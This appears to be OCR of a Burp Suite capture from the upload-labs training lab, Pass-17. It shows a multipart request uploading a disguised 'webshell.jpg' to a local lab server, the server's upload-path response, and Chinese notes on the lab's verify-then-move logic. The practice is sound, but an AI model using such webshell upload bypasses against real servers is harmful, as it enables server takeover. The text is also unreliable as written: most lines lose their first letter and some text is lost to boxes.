 Request
Raw Params Headers Hex
OST /uploadlabs/Pass-17/index.php?action=show_code
TTP/1.1
ost: 127.0.0.1:8080
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
v:48.0) Gecko/20100101 Firefox/48.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/
;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
NT: 1
eferer:
ttp://127.0.0.1:8080/uploadlabs/Pass-17/index.php?actio
=show_code
ookie: PHPSESSID=ae553f44987584ca35ee95b630fb242b
-Forwarded-For: 8.8.8.8
onnection: keep-alive
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data;
oundary=---------------------------23014110569965
ontent-Length: 1180
-----------------------------23014110569965
ontent-Disposition: form-data; name="upload_file";
ilename="webshell.jpg"
ontent-Type: image/jpeg
NG
Response
Raw Headers Hex HTML Render
href="/uploadlabs/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15"
href="/uploadlabs/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16"
href="/uploadlabs/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17"
href="/uploadlabs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/uploadlabs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/uploadlabs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/uploadlabs/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
../upload/webshell.jpg<br>C:\Users\86135\AppData\Local\
Temp\php173A.tmpok. /upload/5020200723203146.jpg
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data"
method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
先上传，然后验证
验证成功了则上传到这个路